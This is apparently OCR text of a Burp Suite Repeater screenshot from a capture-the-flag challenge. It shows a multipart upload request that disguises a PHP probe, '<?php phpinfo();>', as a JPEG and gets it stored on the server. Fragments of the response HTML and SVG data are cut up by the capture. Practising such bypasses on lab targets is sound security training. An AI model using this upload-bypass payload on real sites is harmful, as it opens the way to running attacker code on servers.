 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://4d24c465-c84f-445e-83df-3e1bd417acd3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
4d24c465-c84f-445e-83df-3e1bd417acd3.node4.buuoj.cn
:81
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://4d24c465-c84f-445e-83df-3e1bd417acd3.node4.b
uuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoYAFvax7Ns7GgOuC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://4d24c465-c84f-445e-83df-3e1bd417acd3.node4.b
uuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryoYAFvax7Ns7GgOuC
16 Content-Disposition: form-data; name="upload_file";
filename="20150703042319574.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();>
20 ------WebKitFormBoundaryoYAFvax7Ns7GgOuC
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundaryoYAFvax7Ns7GgOuC--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
83 0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.4
84 0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.3
85 ,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.
86 .653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.
87 .247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.33
88 .21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.80
89 0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185
90 2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.
91 0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.0
92 1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.71
93 0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.
94 1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.00
95 0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.
96 .265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081
97 .463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.00
98 .271,0.787,0.399C69.262,69.355,69.511,69.304,69.706
99
100
101
102 rt/form-data" method="post" onsubmit="return checkF
103
104 file" type="file" name="upload_file"/>
105 " type="submit" name="submit" value="upload"/>
106
107
span>
108
109
110
ere~ ./uplo4d/ec13abc944dbb09e7b287df0db4d83d8.jpg
111
? Search... 0 matches
INSPECTOR ?
Selection (44)
SELECTED TEXT
/uplo4d/ec13abc944dbb09e7b287df0db4d83
d8.jpg
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
PC Ps T 桌面 » A S
18:22
2022/3